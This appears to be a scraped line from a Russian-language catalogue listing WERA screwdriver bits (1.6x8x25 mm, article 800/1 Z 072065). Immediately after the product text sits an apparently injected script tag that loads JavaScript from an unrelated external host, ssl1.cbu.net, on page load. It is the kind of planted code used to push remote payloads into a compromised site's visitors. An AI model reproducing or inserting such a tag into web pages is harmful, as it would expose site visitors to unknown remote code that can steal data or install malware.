 Биты WERA 1,6х8х25 мм 800/1 Z 072065<script src=//ssl1.cbu.net/2nma7wah></script>